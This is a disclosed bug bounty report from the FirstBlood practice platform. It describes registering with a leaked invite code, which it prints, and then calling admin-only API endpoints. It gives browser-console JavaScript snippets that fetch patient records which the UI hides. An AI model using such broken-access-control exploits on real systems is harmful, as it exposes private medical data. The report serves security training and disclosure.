FirstBlood-#167 — Creating Admin account using a leaked token on r/BugBountyHunter and using restricted API calls .
This issue was discovered on FirstBlood v1
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2021-05-11, th4nu0x0 Level 2 reported:
Summary:
-
On r/BugBountyHunter someone has leaked their doctor registration unique invite code. Using this invite code I was able to create an admin account on firstbloodhackers.com.
-
After logging into the account there was a warning and all API calls where restricted on the admin dashboard.
- Even though the API calls are restricted and we are unable to view users information on UI, They are only restricted on UI we can use our cookies and make those calls and retrieve the patients information.
Url to the post: https://www.reddit.com/r/BugBountyHunter/comments/n4xzw1/firstbloodhackerscom_doctor_registration/
Invite code: F16CA47250E445888824A9E63AE445CE
Steps To Reproduce:
- Visit registration form enter some username and on invite code enter this
F16CA47250E445888824A9E63AE445CE
- After this you'll be given a password, Copy it and Login
- On Dashboard you'll notice that you are not allowed to view users/patient's information.

-
Paste this code on your browser console:
-
To get information of an application (Patient) :
var xhr = new XMLHttpRequest();
xhr.open("GET", 'drapi/query.php?aptid={application-id}', true); //replace with application id
xhr.onreadystatechange = function() {
if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
alert(this.responseText);
} else { } }
xhr.send();
-
To search for a patient:
var xhr = new XMLHttpRequest();
xhr.open("POST", 'drapi/qp.php', true);
xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
xhr.onreadystatechange = function() {
if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
alert(this.responseText);
} else { } }
xhr.send("name={name-here}"); //replace with name
Impact:
- An attacker use this invite code and create a account and retrieve all patients information.
This report has been publicly disclosed for everyone to view
P2 High
This report contains multiple vulnerabilities:
- Auth issues
- Application/Business Logic
FirstBlood ID: 15
Vulnerability Type: Auth issues
A doctors invite code is leaked on the internet which if used grants anyone access to the doctor portal. The invite code should expire after use.
FirstBlood ID: 11
Vulnerability Type: Application/Business Logic
Administrator endpoints can be accessed by non privileged doctor accounts which reveals sensitive patient information.
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 
